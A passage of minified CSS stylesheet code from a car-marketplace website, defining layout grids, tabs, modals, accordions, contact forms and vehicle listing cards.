2}.m-order-2{order:2}.m-1{grid-column:span 1}.m-order-1{order:1}}@media (min-width:1024px){.grid.grid-section-r-spacing{grid-row-gap:2.5rem}.l-12{grid-column:span 12}.l-order-12{order:12}.l-11{grid-column:span 11}.l-order-11{order:11}.l-10{grid-column:span 10}.l-order-10{order:10}.l-9{grid-column:span 9}.l-order-9{order:9}.l-8{grid-column:span 8}.l-order-8{order:8}.l-7{grid-column:span 7}.l-order-7{order:7}.l-6{grid-column:span 6}.l-order-6{order:6}.l-5{grid-column:span 5}.l-order-5{order:5}.l-4{grid-column:span 4}.l-order-4{order:4}.l-3{grid-column:span 3}.l-order-3{order:3}.l-2{grid-column:span 2}.l-order-2{order:2}.l-1{grid-column:span 1}.l-order-1{order:1}}@media (min-width:1200px){.grid.grid-section-r-spacing{grid-row-gap:3rem}.xl-12{grid-column:span 12}.xl-order-12{order:12}.xl-11{grid-column:span 11}.xl-order-11{order:11}.xl-10{grid-column:span 10}.xl-order-10{order:10}.xl-9{grid-column:span 9}.xl-order-9{order:9}.xl-8{grid-column:span 8}.xl-order-8{order:8}.xl-7{grid-column:span 7}.xl-order-7{order:7}.xl-6{grid-column:span 6}.xl-order-6{order:6}.xl-5{grid-column:span 5}.xl-order-5{order:5}.xl-4{grid-column:span 4}.xl-order-4{order:4}.xl-3{grid-column:span 3}.xl-order-3{order:3}.xl-2{grid-column:span 2}.xl-order-2{order:2}.xl-1{grid-column:span 1}.xl-order-1{order:1}}.tabbed [role=tablist]{border-bottom:1px solid #e2e7e5;display:flex;position:relative;overflow:hidden}.tabbed [role=tablist] li{cursor:pointer;background:0 0;width:10rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1;position:relative}.tabbed [role=tablist] a{color:#050f0c;text-align:center;width:100%;height:100%;padding:.675rem 0;text-decoration:none;display:block}.tabbed [role=tablist] button{color:#050f0c;cursor:pointer;text-align:center;background-color:#0000;border:none;width:100%;margin:0;padding:.45rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:block}.tabbed [role=tablist] button:hover,.tabbed [role=tablist] a:hover{color:#1f8745}.tabbed [role=tablist] button:focus,.tabbed [role=tablist] button:active,.tabbed [role=tablist] a:focus,.tabbed [role=tablist] a:active,.tabbed [role=tablist] [aria-selected=true],.tabbed [role=tablist] [data-selected=true]{border-bottom:3px solid #050f0c;outline:none;text-decoration:none}.tabbed [role=tablist] button:focus:hover,.tabbed [role=tablist] button:active:hover,.tabbed [role=tablist] a:focus:hover,.tabbed [role=tablist] a:active:hover,.tabbed [role=tablist] [aria-selected=true]:hover,.tabbed [role=tablist] [data-selected=true]:hover{color:#050f0c}.tabbed section:focus{outline:none}.tabbed [hidden]{display:none}.tab-container.no-padding .tabbed{padding:0}.ad-board-any{text-align:center;overflow:hidden}@media (max-width:744px){.ad-mobile{text-align:center;z-index:2000;background-color:#0005;position:fixed;top:auto;bottom:0;left:0;right:0}}picture.slot{text-align:center;width:100%;height:auto;margin:1rem auto;display:inline-block}picture.slot img{max-width:100%;margin:auto}@keyframes fade-drop-in{0%{opacity:0;transform:translateY(-50%)}to{opacity:1;transform:translate(0,0%)}}@-webkit-keyframes fade-trans-in{0%{opacity:0;-webkit-transform:translateY(-100%)}to{opacity:1;-webkit-transform:translate(0,0)}}@keyframes fade-trans-in{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fade-slide-down{0%{opacity:0;height:auto;max-height:0;overflow:hidden}30%{opacity:1}to{max-height:9999px}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.05)}to{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@-webkit-keyframes ui-pulse{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}to{-webkit-transform:scale(1)}}@keyframes ui-pulse{0%{transform:scale(1)}25%{transform:scale(.95)}to{transform:scale(1)}}@keyframes pulse-opacity{0%{opacity:1}50%{opacity:.5}to{opacity:1}}.m-close{cursor:pointer;z-index:10;background-color:#0000;border:0;width:1em;height:1em;padding:0;font-size:1.5rem;line-height:1em;display:block;position:absolute;top:.75rem;right:.75rem}.m-close:active,.m-close:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.page-section{padding:1rem}.page-section-content{padding-left:1rem;padding-right:1rem}.page-section-padding{margin-top:-1rem;padding:1rem .2rem}.page-section-title{margin-bottom:1rem}@media (min-width:480px){.page-section{padding:1.5rem}.page-section-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.page-section-title{margin-bottom:1.5rem}}@media (max-width:767px){.page-section.no-gap-s{padding:1rem 0}}@media (min-width:768px){.page-section{padding:2rem}.page-section-grid{grid-column-gap:2rem;grid-row-gap:2rem}.page-section-content{padding-left:1.5rem;padding-right:1.5rem}.page-section-title{margin-bottom:2rem}}@media (min-width:1024px){.page-section{padding:2.5rem}.page-section-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.page-section-content{padding-left:2rem;padding-right:2rem}.page-section-title{margin-bottom:2.5rem}}@media (min-width:1200px){.page-section{padding:3rem}.page-section-grid{grid-column-gap:3rem;grid-row-gap:3rem}.page-section-content{padding-left:2.5rem;padding-right:2.5rem}.page-section-title{margin-bottom:3rem}}@-webkit-keyframes mpulse{0%{opacity:.75;-webkit-transform:scale(.1)}to{opacity:0;-webkit-transform:scale(1)}}@keyframes mpulse{0%{opacity:.75;transform:scale(.1)}to{opacity:0;transform:scale(1)}}.scrollbar::-webkit-scrollbar-track{background-color:#fff;border-radius:10px;box-shadow:inset 0 0 6px #0003}.scrollbar::-webkit-scrollbar{background-color:#fff;border-radius:10px;width:5px;height:7px}.scrollbar::-webkit-scrollbar-thumb{background-color:#050f0c;border-radius:10px}.switch{text-align:center;position:relative;transform:translateZ(0)}.switch.hide{display:none}.switch .m-label{color:#050f0c;cursor:pointer;vertical-align:middle;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.switch .m-label:hover{color:#fff}.switch .m-label.active{color:#fff;cursor:default}.switch .m-switch{opacity:0;max-width:0;max-height:0;margin:0;position:absolute}.switch .m-switch+label{cursor:pointer;-webkit-tap-highlight-color:#fff0;text-indent:-5000px;vertical-align:middle;background:#fff5;border-radius:12px;width:48px;height:24px;margin:0 2%;display:inline-block;position:relative}.switch .m-switch+label:before,.switch .m-switch+label:after{content:"";border-radius:50%;width:20px;height:20px;transition:transform .15s ease-in-out;display:block;position:absolute;top:-2px;left:0}.switch .m-switch+label:after{background:#fff;border:4px solid #51f58d;box-shadow:0 0 3px #0005}.switch .m-switch:checked+label:before{width:48px}.switch .m-switch:checked+label:after{transform:translate(20px)}.switch .tooltip{float:right;margin-right:5px}.dealeradmin .overlay-inner{width:90%;max-width:800px;padding:2rem}.dealeradmin .overlay-inner a:hover{text-decoration:none}.bc{z-index:1;background:#fff;border-bottom:1px solid #e2e7e5;line-height:1;position:relative}.bc__inner{white-space:nowrap;align-items:center;max-width:1600px;margin:0 auto;padding:.5rem 1.25rem;font-size:0;display:flex;overflow:hidden}.bc__list{white-space:normal;padding-right:1.75rem;display:flex}.bc__item{color:#050f0c;white-space:nowrap;padding-right:0;font-size:1rem;line-height:1.25rem;display:none}.bc__item a{color:#1f8745}.bc .home{color:#1f8745;margin-right:.25rem;font-size:0}@media (max-width:479px){.bc__item:nth-last-child(2){background:0 0;display:inline-block}.bc__item:nth-last-child(2) a:before{color:#454746;content:"Back to "}.bc .home--single{font-size:.75rem;line-height:1.25rem}.bc .home--single .home__back{color:#454746}}@media (min-width:480px){.bc .home{background-image:none;width:auto;margin-right:0;font-size:.75rem;line-height:1.25rem}.bc .home__back{display:none}.bc__item{align-items:center;font-size:.75rem;display:flex}.bc__item:before{content:"";background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/chevron-right-grey.svg) 50% no-repeat;width:.5rem;height:.5rem;padding:0 .25rem}}@media (min-width:768px){.bc{display:block}}@media (min-width:1600px){.bc__inner{padding:.5rem 0}}.cazoo-app-banner{min-height:2.375rem;max-height:2.375rem}.cazoo-qr .overlay-inner{max-width:500px}@media (max-width:479px){.cazoo-app-banner .btn--txt{font-size:.75rem}.cazoo-app-banner .cazoo-app-banner--logo{height:.625rem}}.overlay{z-index:5005;background-color:#00000080;justify-content:center;align-items:center;padding:0;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.overlay .m-close{font-size:2rem}.overlay .modal-loading .spinner{width:2rem;height:2rem}.overlay .modal-loading .spinner .path{stroke:#050f0c}.overlay.modal-iframe .overlay-inner{box-shadow:none;background-color:#0000;width:100%;max-width:1060px;max-height:100%;padding:0;position:relative;overflow-y:hidden}.overlay.modal-iframe .iframe-container{max-height:100%;overflow:auto}.overlay.modal-iframe iframe{background:#fff;width:1px;min-width:100%}.overlay.modal-iframe .video-modal{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.overlay.modal-iframe .video-modal iframe{width:100%;height:100%;position:absolute;top:0;left:0}.overlay.carousel .m-close:focus{outline:1px dotted #fff}.overlay.ios_device .overlay-inner{overflow-y:scroll}.overlay-inner{-webkit-overflow-scrolling:touch;background:#fff;border-radius:1rem;width:100%;max-width:945px;max-height:100%;margin:0 1rem;position:relative;overflow-y:scroll;box-shadow:0 2px 3px #000}@media (min-width:375px){.overlay.modaliframe .overlay-inner{padding:1rem}}@media (min-width:768px){.overlay-inner{overflow-y:auto}.overlay.modaliframe .overlay-inner{max-width:1000px;padding:2rem}}.radix_modal__overlay{z-index:5001;background:#00000080;position:fixed;top:0;bottom:0;left:0;right:0}.radix_modal__content{z-index:5001;background:#fff;border-radius:.75rem;outline:none;flex-direction:column;width:100%;max-width:96vw;max-height:80vh;display:flex;position:fixed;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%);box-shadow:0 .5rem 2.5rem #0000001f}.radix_modal__header{background:#f1f3f2;align-items:center;padding:.75rem .5rem .5rem 1rem;display:flex}.radix_modal__title{color:#050f0c;flex:auto;max-height:2.6em;margin:0;font-size:1rem;font-weight:700;line-height:1.3;overflow:hidden}.radix_modal__close{cursor:pointer;background:0 0;border:0;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:inline-flex}.radix_modal__close.no-title{position:absolute;top:0;right:.5rem}.radix_modal__close:hover{opacity:.5}.radix_modal__body{-webkit-overflow-scrolling:touch;flex:auto;min-height:0;padding:0;overflow:auto}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:1.5rem}.radix_modal__fallback{text-align:center}@media (min-width:768px){.radix_modal__content{width:31.25rem}.radix_modal__content.small-modal{width:23rem}.radix_modal__content.medium-modal{width:40rem}.radix_modal__content.large-modal{width:60rem}.radix_modal__content.full-modal{width:100%}.radix_modal__header{padding-left:2rem;padding-right:1rem}.radix_modal__title{font-size:1.125rem}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:2rem}}.overlay-content{padding:2rem}.overlay-content__title{margin-bottom:.5rem;font-size:2.2rem;line-height:1.3}.overlay-content__copy{margin-bottom:1rem}.overlay.success .overlay-inner{max-width:800px;padding:1rem}@media (min-width:480px){.overlay.success .overlay-inner{padding:2rem}}@media (min-width:768px){.overlay.success .overlay-inner{padding:4rem 5rem}}.success-logo-header{height:26px;margin-top:-3px}.success-logo{width:65px}.success-my-garage{grid-row-gap:0}.circle-65{border-radius:100%;justify-content:center;align-items:center;width:65px;height:65px;display:flex}.circle-65 svg{width:40px}@media (min-width:768px){.success-item-text{text-align:center;width:100%}.success-logo-header{margin-left:auto;margin-right:auto}}.spinner{vertical-align:middle;width:1rem;height:1rem;margin:0 .25rem;display:inline-block;position:relative}.spinner .path,.spinner .svg-path{fill:none;stroke-dasharray:110 50;stroke-width:7px;transform-origin:50%;animation:2s linear infinite spinner_rotate}.spinner .path{stroke:#00000080}.btn--spinner .spinner{margin:0;position:absolute;top:50%;right:.5rem;transform:translateY(-50%)}.btn--spinner.btn--txt .spinner{position:relative;top:6px;right:0}@keyframes spinner_rotate{to{transform:rotate(360deg)}}.grecaptcha-badge:not([data-style=inline]){visibility:hidden}.recaptcha{justify-self:start}.overlay-inner:has(.overlay-form){max-width:800px}.contact-title{margin-top:0;margin-bottom:.5rem;padding-right:2rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.8rem}.contact-msg{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.contact-field{width:100%;margin:.5rem 0}textarea.contact-field{resize:none}.contact-checkwrap{-webkit-text-size-adjust:none;text-size-adjust:none;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:1.125rem}.contact-checkwrap input{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.contact-checkwrap input:focus+label{text-decoration:underline}.contact-checkwrap label{cursor:pointer;align-items:center;min-height:20px;display:flex}.contact-checkwrap input+label:before{content:" ";vertical-align:middle;border:1px solid #454746;width:20px;min-width:20px;height:20px;margin-right:.4rem;font-size:.9rem;display:inline-block}.contact-checkwrap input:checked+label:before,.contact-checkwrap input.optOut:not(:checked)+label:before{content:" ";background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/tick-checkbox.svg) no-repeat}.contact-checkwrap input.optOut:checked+label:before{content:" ";background:0 0}.contact-checkwrap--align-start label{align-items:flex-start}.contact-checkwrap--sml label{font-size:12px}.contact-checkwrap--sml input+label:before{width:15px;min-width:15px;height:15px}.text-limit{z-index:2;background:#fff;font-size:.8rem;position:absolute;bottom:10px;right:20px}.text-limit.green{color:green}.text-limit.orange{color:orange}.text-limit.red{color:red}.text-limit-error{bottom:40px}.contact-user-options{grid-area:contact-user-options}.contact-user-details{grid-area:contact-user-details}.contact-message{grid-area:contact-message}.overlay-form-grid{grid-template-columns:1fr;grid-template-areas:"contact-user-details""contact-user-options""contact-message";grid-auto-rows:minmax(min-content,max-content);display:grid}.overlay-form-grid .contact-message{margin-top:0}@media (min-width:480px){.recaptcha{justify-self:end}}@media (min-width:768px){.overlay-form-grid{grid-template-columns:1fr 1fr;grid-template-areas:"contact-user-options contact-user-details""contact-user-options contact-message"}}.input-field{margin:1rem 0 0}.input-field input{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;resize:none;-webkit-user-select:text;user-select:text;border:2px solid #e2e7e5;border-radius:.5rem;width:100%;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.input-field select{width:100%}.input-field textarea{vertical-align:top;width:100%}.input-field .l-adapt{margin-top:-3.2rem;margin-bottom:0}.input-field textarea+.l-adapt{margin-top:0}.js-lazy-bg{background-position:50%;background-size:auto}.compact-card{color:#454746;background-color:#fff;border:1px solid #e2e7e5;border-radius:1rem;flex-wrap:wrap;width:265px;min-width:265px;margin:0 .5rem 1rem;padding:0;text-decoration:none;display:flex;position:relative}a.compact-card:hover .compact-card__cta{text-decoration:underline}a.compact-card:hover,a.compact-card:focus{color:inherit;border-color:#cbc5f8;text-decoration:none}.compact-card .compact-like{padding:0;position:absolute;top:6.5rem;right:.5rem}.compact-card__title{color:#050f0c;text-align:left;width:100%;margin-bottom:0}.compact-card__sub{grid-area:compact-sub;margin:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:400}.compact-card__info li:not(:last-child){border-right:1px solid #050f0c;margin-right:.5rem;padding-right:.5rem}.compact-card__info abbr{text-decoration:none}.compact-card__image{text-align:center;background:#e2e7e5;border-top-left-radius:1rem;border-top-right-radius:1rem;width:100%;max-width:100%;display:inline-block;position:relative;overflow:hidden}.compact-card__image .lazy:before{content:"";width:100%;padding-top:45%;display:block}.compact-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:-25%;left:50%;transform:translate(-50%)}.compact-card__cta{margin-left:auto}.compact-card-select{cursor:pointer;z-index:2;background:#fff;border:1px solid #e2e7e5;border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;justify-content:center;align-items:center;width:40px;height:40px;display:flex;position:absolute;bottom:0;right:0}.compact-card-select svg{width:2rem;height:2rem}.sl-count{display:flex;position:relative}.sl-count svg{width:25px;height:25px}.sl-count__num{color:#fff;text-align:center;width:25px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:22px;position:absolute;left:0;right:0}.sl{grid-template-columns:1fr;grid-template-areas:"sl__header""sl__vehicles""compare-sl";width:100%;padding:1rem;display:grid}.sl .scrollbar::-webkit-scrollbar-thumb{background-color:#51f58d}.sl__header{grid-area:sl__header}.sl__header .sl-count{margin-right:.5rem}.sl__header .sl-count__num{color:#fff}.sl__vehicles{grid-area:sl__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.sl__vehicles-container{margin:0 .5rem}.sl__inner{padding:.5rem 0 1.5rem;display:inline-flex}.sl .compact-card{margin:0}.compare-sl{grid-area:compare-sl}@media (min-width:1024px){.sl{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"sl__header sl__vehicles""compare-sl sl__vehicles";padding:2rem}.sl__vehicles{text-align:left}.sl__header p{padding-right:1rem}}.rv{grid-template-columns:1fr;grid-template-areas:"rv__title""rv__vehicles";width:100%;padding:0 1rem;display:grid}.rv__title{grid-area:rv__title}.rv__title svg{vertical-align:middle;width:1.5rem;margin:0 .5rem 0 .2rem}.rv__vehicles{grid-area:rv__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.rv__inner{padding:.5rem 0 1.5rem;display:inline-flex}.rv .compact-card{margin:0 .5rem}.rv .input-container{max-width:200px}.rv .input-container input{width:100%}.rv .input-container.has-error input{border-color:#a61b14;border-radius:.5rem .5rem 0 0}.rv .input-container.has-error .error{border-radius:0 0 .5rem .5rem}@media (min-width:1024px){.rv{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"rv__title rv__vehicles""rv__title rv__vehicles";padding:2rem}.rv__vehicles{text-align:left}.rv__title p{padding-right:1rem}}.compare-sl{text-align:center;width:100%}.compare-sl__heart{width:auto;height:15px;margin:.25rem .25rem 0}.compare-sl .err{line-height:1.25rem}@media (min-width:1024px){.compare-sl{text-align:left}.compare-sl .btn{margin-bottom:0}.compare-sl .err{margin-top:1rem}}.compact-like{cursor:pointer;background:#fff;border:none;border-radius:100%;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:flex;box-shadow:0 2px 5px #00000040}.compact-like:focus{border:2px solid #454746;outline:none}@media not all and (pointer:coarse){.compact-like:hover:not(:focus){box-shadow:0 2px 16px #0003!important}}.compact-like svg{width:27px;padding-top:2px}.advertise-with-us{text-align:left;background:#fff;border:1px solid #e2e7e5;border-radius:1rem;grid-template-columns:minmax(0,1fr) auto;align-items:start;gap:.625rem;max-width:21.5rem;padding:1rem;display:grid}.advertise-with-us__title,.advertise-with-us__button{grid-column:1}.advertise-with-us__image{grid-area:1/2/3}.advertise-footer{margin-top:1rem}@media (max-width:1023px){.main-nav .advertise-with-us{margin-top:1rem}.advertise-footer .advertise-with-us{text-align:center;grid-template-columns:1fr}.advertise-footer .advertise-with-us .advertise-with-us__image{grid-column:1}}@media (min-width:1024px){.advertise-with-us{max-width:25rem}.main-nav .advertise-with-us{background:0 0;border:none;border-radius:0;padding:0;display:block}.main-nav .advertise-with-us .advertise-with-us__title,.main-nav .advertise-with-us .advertise-with-us__image{display:none}.main-nav .advertise-with-us .advertise-with-us__button .btn{color:#050f0c;text-transform:capitalize;white-space:nowrap;border:none;border-bottom:4px solid #0000;border-radius:0;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;line-height:normal;display:block}.main-nav .advertise-with-us .advertise-with-us__button .btn:active{background-color:#0000}.main-nav .advertise-with-us .advertise-with-us__button .btn:hover{background-color:#0000;border-color:#0000 #0000 #050f0c;border-bottom-style:solid;border-bottom-width:4px}}.toast{border-radius:.5rem;align-items:center;width:100%;max-width:480px;height:40px;margin:0 .5rem;padding:0 1rem;display:flex}.toast .label{margin-right:auto}.toast svg{width:1rem;height:1rem;padding:0 .5rem}.toast button{margin:0}.toast button:focus,.toast button:active,.toast button:hover{color:#fff}.s-columns-2{column-count:2}.s-columns-3{column-count:3}.s-columns-4{column-count:4}.s-columns-5{column-count:5}@media (min-width:768px){.m-columns-2{column-count:2}.m-columns-3{column-count:3}.m-columns-4{column-count:4}.m-columns-5{column-count:5}}@media (min-width:1024px){.l-columns-2{column-count:2}.l-columns-3{column-count:3}.l-columns-4{column-count:4}.l-columns-5{column-count:5}}@media (min-width:1200px){.xl-columns-2{column-count:2}.xl-columns-3{column-count:3}.xl-columns-4{column-count:4}.xl-columns-5{column-count:5}}.row{flex-flow:wrap;width:100%;display:flex}.column,.double-column{flex-direction:column;flex-basis:100%;max-width:100%;display:flex}.column.sml,.double-column.sml{flex:1}.column img,.double-column img{align-self:center}.column.shrink,.double-column.shrink{flex:0}.column.shrink.min-width,.double-column.shrink.min-width{min-width:100px}.column.col-btn,.double-column.col-btn{flex:none}.double-column.sml{flex:2}.gutter>.column{margin-top:1rem}.gutter>.column:first-child{margin-top:0}.gutter>.column.sml{margin-top:0;margin-left:.5rem}.gutter>.column.sml:first-child{margin-left:0}.gutter-padding>.column{padding-top:1rem}.gutter-padding>.column.sml{padding-top:0;padding-left:.5rem}.gutter-padding>.column.sml:first-child{padding-left:0}.equal-height .column>:first-child,.equal-height .column-2>:first-child,.equal-height .column-3>:first-child,.equal-height .column-4>:first-child,.equal-height .column-5>:first-child,.equal-height .column-auto>:first-child{height:100%}.scrollable{flex-wrap:nowrap;overflow:auto}.scrollable>.column{flex:0 0 250px}.scrollable.gutter>.column{margin:0 .5rem 1rem}.scrollable.gutter>.column:first-child{margin-left:auto}.scrollable.gutter>.column:last-child{margin-right:auto}@media screen and (min-width:768px){.scrollable>.column{flex:0 0 300px}}@media (min-width:1199px){.scrollable>.column{flex:0 0 400px}}@media screen and (min-width:768px){.row.sml-reverse{flex-direction:row-reverse}.column{flex:1}.double-column{flex:2}.gutter>.column,.gutter>.double-column{margin-top:0;margin-left:.5rem;margin-right:.5rem}.gutter>.column:first-child,.gutter>.double-column:first-child{margin-left:0}.gutter>.column:last-child,.gutter>.double-column:last-child{margin-right:0}.gutter-padding>.column,.gutter-padding>.double-column{padding-top:0;padding-left:.5rem;padding-right:.5rem}.gutter-padding>.column:first-child,.gutter-padding>.double-column:first-child{padding-left:0}.gutter-padding>.column:last-child,.gutter-padding>.double-column:last-child{padding-right:0}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}.gutter>.s-column-2,.gutter>.s-column-3,.gutter>.s-column-4,.gutter>.s-column-5,.gutter>.s-column-auto,.gutter>.column-2,.gutter>.column-3,.gutter>.column-4,.gutter>.column-5,.gutter>.column-auto,.gutter>.l-column-2,.gutter>.l-column-3,.gutter>.l-column-4,.gutter>.l-column-5,.gutter>.l-column-auto{padding-left:.5rem}.s-column-1{flex:100%;padding-top:1rem}.s-column-2{flex:50%}.s-column-3{flex:33.33%}.s-column-4{flex:25%}.s-column-5{flex:20%}.s-column-auto{flex:auto}@media screen and (max-width:767px){.gutter>.s-column-2:nth-child(odd){padding-left:0;padding-right:.5rem}}@media screen and (min-width:768px){.column-2{flex:50%;padding-top:1rem}.column-2:nth-child(2n){padding-left:1rem}.column-3{flex:33.33%}.column-4{flex:25%}.column-5{flex:20%}.column-auto{flex:auto}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}@media screen and (min-width:1020px){.l-column-2{flex:50%}.l-column-3{flex:33.33%}.l-column-4{flex:25%}.l-column-5{flex:20%}.l-column-auto{flex:auto}.gutter .l-column-2:nth-child(n),.gutter-padding .l-column-2:nth-child(n),.gutter .l-column-3:nth-child(n),.gutter-padding .l-column-3:nth-child(n),.gutter .l-column-4:nth-child(n),.gutter-padding .l-column-4:nth-child(n),.gutter .l-column-5:nth-child(n),.gutter-padding .l-column-5:nth-child(n),.gutter .l-column-auto:nth-child(n),.gutter-padding .l-column-auto:nth-child(n){padding-left:1rem}.gutter .l-column-2:first-child,.gutter-padding .l-column-2:first-child,.gutter .l-column-3:first-child,.gutter-padding .l-column-3:first-child,.gutter .l-column-4:first-child,.gutter-padding .l-column-4:first-child,.gutter .l-column-5:first-child,.gutter-padding .l-column-5:first-child,.gutter .l-column-auto:first-child,.gutter-padding .l-column-auto:first-child{padding-left:0}}.flex-container{width:100%;max-width:1260px;margin:0 auto;display:flex}.flex-container.row{flex-direction:row}.flex-container.column,.flex-container.sml-column-lrg-row{flex-direction:column}.flex-container.center{align-items:center}@media screen and (min-width:768px){.flex-container.sml-column-lrg-row{flex-direction:row}}.accordion{display:block}.accordion .accordion-head button{cursor:pointer;text-align:left;text-transform:uppercase;border:none;justify-content:center;width:100%;margin-bottom:1rem;font-size:1rem;display:flex}.accordion .accordion-head button span{flex-grow:1;padding-left:28px}.accordion .accordion-head button:hover,.accordion .accordion-head button:focus{text-decoration:underline}.accordion:not(:last-child){margin-bottom:1rem}.accordion .accordion-head svg{width:1rem;height:1em;margin-left:.5em;transition:all .2s;position:relative;top:2px;transform:rotate(90deg)}.accordion .accordion-head [aria-expanded=true] svg{transform:rotate(-90deg)}.accordion .accordion-head [aria-expanded] rect{fill:currentColor}.accordion [hidden]{clip:rect(0 0 0 0);border:0;width:1px;max-width:100%;height:1px;margin:-1px;padding:0;display:block;position:absolute;overflow:hidden}@media (min-width:768px){.accordion .accordion-head button{font-size:1.125rem}}.accordion{border:1px solid #e2e7e5;border-radius:1rem}.accordion>h2,.accordion>h3{margin:0}.accordion .accordion-head button{color:#050f0c;text-transform:inherit;background:0 0;justify-content:space-between;align-items:center;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.accordion button svg{color:#050f0c;fill:#050f0c}.accordion .accordion-head [aria-expanded=true]{border-bottom:0;border-radius:1rem 1rem 0 0;margin-bottom:0}.accordion .accordion-pane{padding:0 1rem 1rem}.mega-accordion{border:none;border-bottom:1px solid #e2e7e5;box-shadow:0 2px 5px #00000040}.mega-accordion>.accordion-head button,.mega-accordion>.accordion-head h2{text-align:left;margin:0}.mega-accordion>.accordion-head svg{color:#050f0c;stroke:#050f0c;width:2rem;min-width:2rem;height:2rem}.mega-accordion>.accordion-head [aria-expanded=true] .plus-line{display:none}.mega-accordion>.accordion-pane{padding:1rem}@media (min-width:768px){.mega-accordion>.accordion-pane{padding:0 1.5rem 1.5rem}.mega-accordion>.accordion-head button{padding-left:1.5rem;padding-right:1.5rem}.mega-accordion>.accordion-head h2,.mega-accordion>.accordion-head button{font-size:1.5rem;line-height:1.75rem}.mega-accordion>.accordion-head svg{width:3rem;min-width:3rem;height:3rem}}@media (min-width:1024px){.mega-accordion>.accordion-pane{padding:0 2rem 2rem}.mega-accordion>.accordion-head button{padding-left:2rem;padding-right:2rem}}@media (min-width:1200px){.mega-accordion>.accordion-pane{padding:0 2.5rem 2.5rem}.mega-accordion>.accordion-head button{padding-left:2.5rem;padding-right:2.5rem}}.circle-100px{border-radius:100%;justify-content:center;align-items:center;width:100px;height:100px;display:flex}.gt-logo{background:#3c3241 url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/sell-hub/gt-opaque-car.jpg) 0 0/cover no-repeat;margin:auto;position:relative;overflow:hidden}.gt-logo:before{content:"";z-index:0;background-color:#0009;position:absolute;top:0;bottom:0;left:0;right:0}.gt-logo svg{z-index:1;width:4rem;height:4rem;position:relative}@media not all and (pointer:coarse){.box-shadow-hover-style{box-shadow:0 2px 16px #0003!important}}.card{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem}.card.last-child{margin-bottom:1rem}.card.squared{border-radius:0}.card.standout{box-shadow:0 6px 16px #0000001f}.card.no-border{border:none}a.card p{color:#454746}a.card:hover,a.card:focus{color:inherit;text-decoration:none}a.card:hover .btn,a.card:focus .btn{text-decoration:underline}a.card:focus{border-color:#cbc5f8}@media (min-width:768px){.card{padding:1.5rem}}@media (min-width:1024px){.card{padding:2rem}}@media (min-width:1200px){.card{padding:2.5rem}}.circular-icon{border-radius:100%;width:100%;max-width:75%;height:0;margin:0 auto;padding-top:75%;position:relative}.circular-icon img{width:65%}.circular-icon__inner{text-align:center;width:85%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.circular-icon__counter{background:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex;position:absolute;bottom:0}@media (min-width:768px){.circular-icon{max-width:none;padding-top:100%}}.image-container{width:100%;height:0;margin:1rem 0 .5rem;padding-bottom:56.25%;position:relative;overflow:hidden}.image-container iframe{width:100%;height:100%;position:absolute;top:0;left:0}.image-container img{width:100%;max-width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%)translateY(-50%)}.inline-input-container{flex:100%}.inline-input-container .input-field{margin-top:0;margin-bottom:1rem;position:relative}.inline-input-container .input-field input,.inline-input-container 